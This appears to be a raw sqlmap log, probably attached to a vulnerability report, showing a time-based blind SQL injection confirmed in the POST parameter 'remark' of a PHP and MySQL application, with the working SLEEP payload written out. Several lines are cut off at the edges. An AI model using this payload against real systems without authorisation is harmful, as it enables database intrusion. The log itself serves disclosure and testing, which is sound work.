 [12:24:39] [INFO] POST parameter 'remark' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectab
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) value
[Y/n] y
[12:27:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:27:04] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one o
r (potential) technique found
[12:27:04] [CRITICAL] connection was forcibly closed by the target URL. sqlmap is going to retry the request(s)
[12:27:04] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the p
lem persists please wait for a few minutes and rerun without flag 'T' in option '--technique' (e.g. '--flush-session
echnique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[12:27:05] [INFO] checking if the injection point on POST parameter 'remark' is a false positive
POST parameter 'remark' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 82 HTTP(s) requests:
---
Parameter: remark (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: remark=1' AND (SELECT 6032 FROM (SELECT(SLEEP(5)))hLqu) AND 'aEXs'='aEXs&submit=
---
[12:27:45] [INFO] the back-end DBMS is MySQL
[12:27:45] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to
event potential disruptions
web application technology: Apache 2.4.39, PHP 8.0.2
back-end DBMS: MySQL >= 5.0.12
[12:27:45] [INFO] fetched data logged to text files under 'C:\Users\Rmyxx\AppData\Local\sqlmap\output\cve'
[12:27:45] [WARNING] your sqlmap version is outdated